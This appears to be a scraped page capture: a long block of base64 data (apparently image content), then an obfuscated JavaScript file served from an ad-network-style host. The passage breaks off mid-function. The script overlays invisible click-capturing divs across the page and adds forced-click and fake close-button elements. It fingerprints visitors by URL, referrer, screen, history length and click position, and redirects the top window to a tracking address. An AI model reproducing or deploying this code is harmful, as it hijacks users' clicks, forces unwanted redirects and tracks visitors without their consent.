ECQrMBgAIZUxLfEUxSvGoI5PzFGoK8hoXEccgeDCUn2WjuZazq3ULkFAkE4oxntVuJ7gZyuzQY4DmRiAusmgOe/sAMZohIg+EkcLud5QdntvEOc7xjGyy1ongNwcxJGuIRolClQgwpHX6qUhWoDctDHgJRLbaylYWcw0RbSAtZUOS+V1DBfS56n4xucKPhNOZuiPEWIfcHutTsTjqHUEWugmcYsjynhLmRzgVjUwCArYaTYmqcBI3Fk6+xhEpN+05CGOKnlmgQPwsECkt6OJfXqS7/[base64]/0JJW4ggWb5roWWkZZ0O65seGxGVs6gwqT7B1T77s5WmN/6kb3fiXv7ntz3wtlUtpACgj2HyuMSpszIH6JFjIabQ61cnUQhHampikUiF+WiVqIGdYwXZ0of0qWypJN8Ubjq5nmgIPaOfikZcCsSV5OO1m0UqCmESqpC1phUdM2leWUOcgFd1pHvhj1ZhEbUOixM+HSGQ1OYaoq+c7X9datBD1/RGt1zpCYY5QLhxRxUvj0mdL8saTYX1rLgVQHAZNYy09Ta5PGRysYA+LXsKu17IV1CBxGKfQjjrOsQ1JqckCC9VNgs5h+rkAC4d5IHccFKfJOY8QcbqSpMSEP3plyjAbcjua5QGr73zJQXjGswNBE3MGyS1LoEmhVinlVxhKo/9VxZvNVlzAjS0R0RxNBC2RVuusaLXLERZyBMHE7wKYMEj9GJPPVvV3JRRsTJkiGDBvHShMZBKs4mZ0IMnCRrLslWx7FareycaGcTHxckLYq9KJWfQ7/Wos5vA7l5QmJMK0I7CEeabTICZHp3XOQ0pzKswppvZhesawc/PwktUOmsPcy/BqM8wzEhRgtcXDXm5zmx+DWBNzawSuVlqsaeFmhbgjOxFYxnqWhZhAfa/gTFxsPDa05uUfmIDuEe7Cg8WIC0msygZPKNg/ugKQTICJTaLwtS/t0uU4/vvrGSnI3hb6q9mA9Z+X8avSMMeXstXmsmFSGEqT+QvPefgXkZ3/y5MIfzZ3n+1Zguk8RTfLRXfi5g/NDu3fhRya0fJutKQbvVkTJ7p7PFWjBHj626tmxUNXvVpowCLjX5hP1AuhFqrFzRJsvfoG0I1f/RTpV/2kJoJv1R9iDvndhuStcRg86DayjTeAsZxVhDUZKFuYnNRwdMDpvUJKcR7RvFWWo212DctgTmA4S3xG6D6wMMeN4Lm4W0bsXtVLKAxEmBSPexSeIqMX3Gh7Y48xUsxPbw2UYlF+D0M3iOPZtTKWEimcK9V6S1mLTr9sXesCf+FLkYm9cV9/954k/zWS3/pdCtoBy2TaF2oAVlD+EvbbBmKcyRSC+Cs7+4KQ71N14JCp/44qxIVirt3JiAzZzD9V7uMGYudp5u6l23ndSQ9x64vOYaaXXsL8yTruD/r1BmszPxw7TVSmchWt0J18Wesqw7fmcLpwoAlo9TH05bkQtN0A5IrcH92G0yNEgveQ/TMMmchUunxdgLxoFDIFt9FkfXISobGJzZFVaNiYlE4hmRcTgXG+p52LCf+gj1iYsBubmR7UcZucGeDruZudaZhO7UyB6QehxZlcVN0/2Fu85ZZAwBv2QI2kUZiJ0R+GVAU5SEBWUImmcdNXyNGzeMVJPcuIjJOzoBNPDMLD/QNnoFVfmMZfyJPF0c9KVN/GAcYpDQeZfBwIEhJV7Ms2fJcnDf/[base64]/Uhb1ka1DhMb3GMKXVIi4GI1TzLQhRL1kALDFYLZzxiUNmdvGTLxRXGYtz/wAVsIiKBHJCEn5FURxGWokA2ziZRoWGFF2vARhgqXuI5jmJJEEOqEsA0Xi7+S0ThDhgyheb9oioFnX0No9E5XWohWJ2p3htKmBxemBd1WAUWmBc1BAkcmhThx+3M5K/8Ch8qhcBNSBq5Utm12CGGiAl4iKeRBY2ZhfvYlVwMAgdEYlO+k/8UhuLYxT/kGEPg2o6Q3D/4Gvg9xgWE4nCI4mIdHiliUEHmAZmo3ypmUOYlhOLlE3mlUAtNJIE1XgblVxheIYRFVOlEFJzh10UioQGuUkqCZLWwmwLuGe7klDL2GQEaGqAtWgXO1jNeE1TZFqkc2gNm01IcSyEW4htp/4nxqeNKgIWIAIMJAMMMtsRTwuPORMY9ectdUGXchQslupVj+Fr4mQbhMeEV2AGYuV9DLCGUYd4SXmFB/tVEigkUZtuflFezfVvmpZQX4lmd+UidNZueuBlkdSR3FqZhukQb6s4wqZ6CzVkylhsBUuBKyBtqZB1PzOTX0RvU9Ft9KsVciGOGIMs8lOM8UA2IbNVnluZCyENq0gUxuOY/[base64]/[base64]/kb3eK0xE3aRKoDO2oWQ2mtaZWJK2Z6gqRbnQp5Nu11zcAFEq5ZYai2oOJxKkXKzaIFNKyjEhkt/tE0uUaZlSBawWCax2JbCGZd+JaL/sSy1OZCp+2EJsg7VODhiyaHUma7YKqrhKZ3XuLLd2q7eSq7iGq7liK9DCK7uqq9EmLbq+K0zk2bk2JtSeG73qq75G2kvk1tM9IL1B00jiHmvE25MOh4khrLyJqrUYnNWIiFYZi7NE7Fb+AzCMLE80QfPN6kI4H1px7CTiBd157AWYqWnICxM6DmMBFn/JhULSIsuyKIpqnnRaZLJG7uPerKBaZNBW7s6Sq9CCq7kGrdJ+/[base64]/paydGwtoOaMMKXzrUWtvk+4aJfc4sXxmsbHNkSR5GMeAOsoxl9yIiDiGW7KxaJiUaxGWqtGPm4emIAmxP9BJUyADjCxEzcxFD+xFEcxFU+xFVcxFl+xFmcxF2+xF3cxGH+xGFOxDlSCCyCCFA3a6trnXHitUgGsomXdO3Sqe2qgiS2Fe87FflqFsfSnh/SqeLXE1TDXPxCyXDQlZ6iaxAnh08CqJn7s37qVhm7vDbdKyZ2Wst0f5p2XQdWiyRSq4s5vHkwCCxhBo54yKqdySxiBC/xC1BWp0fEHiPXM7S0F2FZg9szTQiSBbmXqqnQmCX4wiQTyV8yFKZUaXTTBKzhfXBjy+/DqXJgmspxGYVxA9vqqmWDz3GDbhwnWuKCoyZ2W5ZIORKrf+35bLSiAYfoDO7PzqrRztcBzPLv/szzrRzvfcz2zBD7fs+kVQRpzrZDmp5nEJGI4ZmrpVh7rh/DtZ8JijanqRxc4bEPQrQ3irXMhhob+qoY2jQlmbzaYQNq1xEabBmuQIqw6RlxKp4807nJWroHM7yRMQHjusz/Ycz7TBU27c0vkNE0zBE/ndEP8ND+bng5sAexybdXFGxyDjr3VMjQhdEvw4UwCkvZScLL0MWiGCN3NxSt0QVcvH0uozyNmwkLwwd0SAlXLrYZedUfr1VeG3GW1xiieZRZK512q7P1p0PzKaLfBwSSY8kz3tFwA9Vz89E4LdT4jNj4HtVCD5AS4MvcktSy3oUEsKTZqoFIp1dfd5IIB/5LwysVQfhPFtIRYiAVaKYI7PR/HsvWwHLM1WzPIHsaB3HBukqJhRScoATFKf9heG/G/OABggyRP4zRhH7ZOD7VxN7ZPD/dy1/RCKLZOE6AO1AKRTuNmbZ3XxZtN8uFNcndF1XLZFBxV+HGWDCVIq3JLmPV/vVVGs8Sw2EEt1AJ8A7JptfAo+tpsbxKsMqQuGrFCSmRv/4sO7Cg7q0AuGIAlGEF0G3c1oIElIPdK3HMY8IEBFPdzt7MBbMMl+EOGb/iC/4Nzt7MRWEMQ6ACJm3gQiEBzi/iJW0McxEEaqPgwKsBRz24Z4bKRLuntzqeMmK1cZAh+TEWHkEU+UkkthP90+RiXjDjAK5C1fihyWRNCExCCA2iBjIw0yGIzDZOIfFNFsmTvW6PlJn0JeMVEKDZOK6E0mASWjPq2m8PBAjQqO4cBCqScPBjAgN90O1/CNqBAOkD4hbdzKaRcNeQCGuRCGKhAYkshCqDAP9S5o0N6ozeEDry4pV+CJTC6pm/DPVy4pD96nzc6pIeBc6thE9ze7TAG95zGVLfhBg7jpqEgw5qS1fwnaZaPWUh0tMiIOvHBWhBCmGqBletHkwkrMXdiIcI3shsLrnW5gYziVzLW+cLpQZJOK3UbCr3549ZCcO+oEVxCGixDo2s4cot4NWxDLliDiQ+4cfM5pD96nZf/[base64]/wz0cfC5swzLkQtyjAN2jQDWsBMXHAZ2PQofT87kLAoj7wwScwj8cusLLA90vPhrsKAdENsAeiBfdJHze3sd799jC5M60/5jZyvzKg/Q6bsEN2BHF1DxYj02MmIUDODNL5Pw/oDVDwL5cHB5Jn4bSi9I0y7cp3f4H56OGHkgomnnT8xdKkw6BDWq1wEElBLY/NNC4p5wIKHh037M1oMAykIP1k4O4xwFP3EOf47mJj8I2yIMloLiMD34mKL7aywMaRDz7H3ynN4T0Z3gpxP0/xAEKxEFNOzpDAEQpFCj+odiGYtnAgQfj/HP4EGJEiRMp/lPwjkQBhyTeSSARsSMJjxIqQhR5suTEeRJW/rswD2KrEDJbOaz1cMuNLSZ2Sny1JSKVV1T+ER3q8JXDTP+Acag4iJADLQ5SUrxQwE6BC1cuTLz57/8mOTu1yP0TWyvPTTv/1rLNc+Ft1n95NMKBSDeP3X/u9O6FkxfwX8GB83atejilP8X+0JzKdaoailGLjRgw8lCxCHnbci2+hELe5YgiRhE0W9D0sofbrGG29C9XHDTb/smmHQd3nNYO4/BJZ+SgoIL+cqGwpgPFqYcTjh+X9y9Mcx3WmotGfD3ihI95/ml0iFECeIgeD5PEDvHly3/zut6Y597EvC3va934Z7+VCZ4OgZrACTGpoV6hygEqCISoiw+ecoiQh0Y476qtXOKKLcMeIueCWjJsi6yxXBrrAjsMs4M7t65gqzuJ6pprsH8E0yuviLbJa5DzbIxoMcXCMEj/MSNG2YYP6/4prZp0enyuoYl2XEaeUxxbZptRcslllIKs88cA1WjT8iGFUNDBISOq2SYOgdIQRDJ/[base64]/vHH/wjcSinun3ueuKeUe+KAWOJnz5sE0BQfEukdh8z7p2OK/vxnpPMksM++9R5K2aGa/nE5vvt6ggjTiLYgNSmJUn1o539qdEgLh362GNYTHWJUxLbEsoktsZYGa9a18pCaxAK4szrYvuzKy51iH+ILoqzdWcAfi6/z0qB0CtrmlM1OyTPMzeTRYTFrGFKMolNQiEMxgarBOw4UcoFIgVPslMeSxXiMY5tMLsHMnzH/+Ttw3aCD7cuDF9NBXnmmnNIxx4Iw+zp/Dpmoo4wx8njQ1klCyUZFJZi9Jab/mWllmGByiM9/tnjFv1fO+GlToXguyqECJ6GC1KWc+oeYkljFDv+r6rPqCqtZJ4qanA7nEivErrqSCy+HrgDMIfRjRL/Fv2Z0aNk0yiY9JRHKjENeA3RYBp6EasObX/L4lmImIA+ETAaAEdkMnbZRFoUc5Anzq81AliElNOTigo5BgwFw5I9LbGMZ09qRNcKwjcdtRm2aKyCuTOMQgqBASPSriD+cEjKPfOQjH0OMDm1kH5a45wIs4917/iMzhwjxd5gyHqmOxzOi9KwL2OEDYujSlSpeTURcMQyj/nGOubiFLB/qFYpGZL4SlWhrLmLRGpHFNXfMaEZ2cQciJChDieTIbvIQgSXIYUAUlCJHDunRYgQht4GIYDEQ8Uc6ypKQhCBkTo7/[base64]/keIJDrBFIgwYhOXg7jmKUw7eyLUYzDfybYsIFpYJOYDZsk4ic/sEZelJEMa8TFMnEM5FBAYqHPWzUStKznpe45waT2kLN/mHM/RSTeP94RVKMJyDkJU9VPBsE/xUm4YCh0XNYEdFKNbFyIV6R6Jrp4xWK4jI1h/DKamqsCPquY4Q6nnSRPzqFjlBwDzRJRkg5soTcRmeAgyROgv/0EQraYBYYZsaffWtr2XJhwoNtJnGYSUdpSoOCCfjDGiRtgz9EIBoxIa5N//THjtx00g6CqSKI2pihEEWeG+0OlyRzyS/r8x7XziNmEDkmy34nVOTVlomqeiZEULXUQWDMs1bbCncYZTSXVJNReVia1P5hDlvsijvXhEty01mSrBFGMF8cDL3OOs0JEMlI/[base64]/JURvj0BA3PEFklXEYk4INmOAy59fK8X0NK00okIbYFW4PKU4pqNMca0AJtDtezC82EtWN6NB1MC1UxmI6ER2SJJfvmdQ8XHa7+AiTd/fhj++OarxP5TYlwJ3IU5/1FqvJSrhZyUo570Ii5V6zLVM78pHNYY7/[base64]/Y8gvCZM1QiltFHJh/hCRARMchLochEZ/Cq6R4y+S6NNch3TkmxkEmFUekjykpu4/6enuKxUCCSy0576rplEvVmAgvKP5fmWCkt9HkWa8I+g/eN00ySRhKLrnbWoXLluWeNalhWRY3Xeydw5NrHaF9W/uMMF/9SwCKhzGKlXJIavR4w1ZD8RrFMkhiURwT16/hBrxKH30/znAmgpsoeMxNESiTvcLX189ajsPr3M6TBvh8wj/h1TmxJV4ZFq+MR//2c14gCrIdJ4x5P/Wdg72hhtPdYhnxGeJHqfFyfiZHY6BB4l6to789A1wNihEjTr3waQAAvQbDRL4JLvI8gBUf6EBPLAAQeOtDZm/T5OIszDPWpid1ohP+RDtkKtxjqlto4CMZ5n/P7heZpgih7iEP8aJPI6zkbOZ7goz3wiYsjejzZKBE7W6C/OJ7skYtfYqPMeQmseAh5qAa80SwmXkAmb0AmfEAqjUAqnkAqr0AoDzrTKIvPmAlHKwmOKL/kcjTtKrCJcptMaLmY+Dbb4jqdCjcZIJVSaKSU8RfzCTyIG4fFazTusSCPeQmNKJOTWbi5cLmyY7IvK6ZrIChzIgRzg4I3yry/yIP8mcViCRRKDhbuuUBM3kRM70RM/MQo5TAEhMNhIgAQYEAIlgAEHjhQtLaouQIfmoRZiseE4DT7eYwsshe8m4hVmQA5HbfuSJ7fAzwB9BS5m7SqOJcioyatsEAgJUQePzH16cNd8EJ7/7AIckgUe4AAeUkISgxAwDiHZQJEcy9Ecz/ETK0HjfGxYVlEMJ8ILPYIcCOULJWIWxanTVExlNrAN+w7jqoIDEs8pPGXxSqIJRqDxNMH8sGMZ5wLYqKoGv6hqks/HJmJY1gdrzsgRvyYllmVG4KEbiy0PECEA0dEkTxIlTdIIWCDyKpICM6YV2+4UXYq0VDH5zKMVJCAnwSIiZBG2/sEeZKwkiOIX+vEwOKAJkBIpK6IlI0Ih/0ETbsQP128ZKTKs0ijfkgUilIUIuSOOvOY8KDH/SmoQJzFYauEQFqAI7sEF2NIt2xIu31Iu45Iu59Iu6xIv71Iv85Iu+/It/RIu/[base64]/zH8ZzPutTPeeTO86TPtGTC+kTAsvpATdmDClyIzCTyF7nhkgGHESCAQ2UJz+sIuTDUvJRItTObJSyJE7nqVzwEBBhBDThQRBjulzt10pkyJiMuXBTEP/74n1axEbeyQi58X1KahK/SCyTE0fNUhK1kzZu9DmN8Dq78zmHVCLs4jrfMX26M9iUE0e98yKZ1AiTFDqDNA/MEz3LaVjioUr/0zLjgQS09AEDdODS50vLFAJFSwtPo/gooixEqwEXtDMZVLVm8iFychZDUydjwj9gyzRpxk+TiH4aryAdgg9WcCJUExGiMlEdDyIkYS5G9FG5qiLswi5ucyJcDsngL+ZsJEZgFCK2kUAZEh6QLAeF9CM/0jmdMzincyxZ1Ua5MyznwjhnFf9CdUf30z/ZU0u19CHoU0w3ZlclwkurdC68lD8tM0yjylhNzEGDzcQyU7XmsQGLD9P/5vEfsvFlXkYnOa0VGq6IIoJCtQ8xqOIXI4IDYnMQTocQoIJBHOIQ8hBEKUIT2gw9qpIhx8pZyXI1LlIajwwIzZJJQZUI6YkS9TVKt7Ibg5Ms809hGzZhtXI1PjUsHc04q+I7bbREQtI9L1Iyt3Q8u3FXibVKyTBLSXFLr9RNx9NkAQVAsVNNX/ZZN+IUPSIbMRNbFZQlrFUnvTVPK6UieucfGM0EfuEnLJQi/pG3BlUiTqevHC8PQ3Qi6BUIxSdSe7PYlmwrt5Ii10l99KJH/XVUJTE4V/U9N5VTaXRVR1U49XVHi9NtpZNWNfVgXVIqZfVTd1RYXzV9/NM72xMk/4N1bz32ZHs1P4mVZa/UP7cjHsgBTBmXcXFlATXzJcnQC8tiFeNUAsChM0kmJzszNCHiJniIQrM1UwCkKpYHdVftXKuiRn4GEVhTXrcnX+vvMIbF5eQWCOGJrIwFVLnxWLzzL8YSTtTWYpAs/y6SRg2xVEkVYqFRbcV2SiXWYqTTSZ11LK8XP9OzWP12cJ3UPMuJV8sTSfHzSsd0PsvUWE3xFLswcpu1WWMWURaUZFZxIzR3HsFhd0hCFXvpQSdiC2rBKB2iKLFjEjgAuMbvBH0mNiGiDQjhEJr2H5wFKj90BDSpJOAiVM8jU52VEAlxO2m3bD/V5UZ1Ode2JNI2R//TFv+GUxCNMEcpQiztNkln12ygs1YltkrbE2/fUxK1t1ep10q/qGMBt1jJ93yJuJzSdHHHcxW1EIcuZE0x02ZnMnM/Ak41VxWztSx6KScxc3TrlHQfoigZbQuMNiioICDTWHUdIoHv8B/a4IEjOCEfZAEqGGopgrgslXSYl8lYuBDBkvTU6DphxHj9lUYl8XkrgmFBMoWJhYS90oVddu0UNjmbs2B5mHSutziZjEk3loeHeFfzj1dz2D0PkXDr0xB59S5UGViJtU2HFSKW1XLXF2ZpiQxNcUEZME7hrhVIIBtb4X538jpqpoytDyB/IY0PuICX2Skib4Edog1cNw//9eRYuOhsmSyqMhiPtyaNMvUHXdh3n7dGHXlYrnc3E1mcDxkkPThZ3pYsK9lJf3RuXalttzM/Z7g9U3k+89mRfRj/VFmHw3dve5VYFpdMd5V+Hfc0nhhX1hRaT6NmAUVz1TQbszFzW+ZlgDmMxakk1K6YzViMqeAXJmGkkZnRmCoiWvJcT6cJDqHxJPghEGEUmgCm9cSab4SdZVNJVdQQg5RskxRHc/qSU7VWL3msdjqS7xaoS1iST2oSP7Y4OxZk41ZXp9pjNVY8f9hw6TZwJfNxuWMVcWg/w/pl6XRNcSiXTUJzcygiNLfTyOGLU2KMKYKkSfp56tqAnWIdV/cfEMzvmSGvCWb6Hx7EgisiIAAAOw==

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://255230kg.xwvgtot.com:8008/sc/5230?n=djkdbaiv
body_size: 14063
content:
function a0_0x3969(){var _0x5587ef=['tKwnT','gtop','XChpV','5610245TvrDZP','catch','3004374yAvzzt','60968DJijMX','lvlBG','good','1179oUfTjr','GWJer','type','hidden','event','VIbnS','height','1026032GejvmY','28ltvxjA','hiheight','XvUSU','303819pjwHTj','4000185BWQgHx','1783108PmKRMU','touchstart','ginHei','touches','clientY','open','qUMlc','TWbVi'];a0_0x3969=function(){return _0x5587ef;};return a0_0x3969();}(function(_0x4e6a4e,_0x378928){var _0x3dbfe9=a0_0x32d4,_0x169eac=_0x4e6a4e();while(!![]){try{var _0xa3558c=parseInt(_0x3dbfe9(0x17c))/0x1+-parseInt(_0x3dbfe9(0x182))/0x2+-parseInt(_0x3dbfe9(0x180))/0x3*(parseInt(_0x3dbfe9(0x17d))/0x4)+parseInt(_0x3dbfe9(0x18d))/0x5+parseInt(_0x3dbfe9(0x18f))/0x6+parseInt(_0x3dbfe9(0x181))/0x7+-parseInt(_0x3dbfe9(0x190))/0x8*(parseInt(_0x3dbfe9(0x193))/0x9);if(_0xa3558c===_0x378928)break;else _0x169eac['push'](_0x169eac['shift']());}catch(_0x21b247){_0x169eac['push'](_0x169eac['shift']());}}}(a0_0x3969,0x97b89));function kaisaEvent(_0x3a2169,_0x6afb5e){var _0x2a258e=a0_0x32d4,_0x2501c1={'TWbVi':function(_0x5f0231,_0x166684){return _0x5f0231==_0x166684;},'lvlBG':function(_0x36707c,_0x54a732){return _0x36707c<_0x54a732;},'qUMlc':_0x2a258e(0x192),'XChpV':function(_0x30e1b1,_0x781bbc){return _0x30e1b1>=_0x781bbc;},'XvUSU':function(_0x2c41cd,_0x1d5058){return _0x2c41cd<_0x1d5058;},'tKwnT':function(_0x4e08ef,_0x1947dc){return _0x4e08ef-_0x1947dc;},'GWJer':function(_0x2325bb,_0x1cf1f8){return _0x2325bb-_0x1cf1f8;},'VIbnS':_0x2a258e(0x178)};window['addEventListener'](_0x2a258e(0x183),function(){var _0x592c58=_0x2a258e,_0x7de4fb=(event||window[_0x592c58(0x179)])[_0x592c58(0x185)][0x0][_0x592c58(0x186)];if(_0x2501c1[_0x592c58(0x189)]('1',_0x6afb5e['position'])){if(_0x2501c1[_0x592c58(0x191)](_0x7de4fb,_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e['type']=_0x2501c1['qUMlc'],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x53960d){_0x3a2169['catch'](_0x53960d);}else{if(_0x7de4fb<_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)])try{_0x2501c1[_0x592c58(0x18c)](_0x3a2169[_0x592c58(0x18b)](),0xa)&&(_0x6afb5e[_0x592c58(0x177)]=_0x592c58(0x178),_0x3a2169['open'](_0x6afb5e));}catch(_0x840389){_0x3a2169[_0x592c58(0x18e)](_0x840389);}}}else{var _0x124f79=_0x3a2169[_0x592c58(0x184)]();if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x18a)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x188)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x335c73){_0x3a2169[_0x592c58(0x18e)](_0x335c73);}else{if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x176)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x17a)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x2f53a7){_0x3a2169[_0x592c58(0x18e)](_0x2f53a7);}}}});}function a0_0x32d4(_0x4b6767,_0x2618cf){_0x4b6767=_0x4b6767-0x176;var _0x39691c=a0_0x3969();var _0x32d464=_0x39691c[_0x4b6767];return _0x32d464;}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ks_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='ks_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),c=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+c,d+='&clickp='+parseInt(a)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1';},10),setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl2+d+'&target=0');},2000);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #026d40;color: #fffcfc;border-radius:5px;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&kaisaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=a,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){if(!t.isCook())return!1;for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&t.ac(e,'del'),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&t.qd(e,'del'),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>100){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var 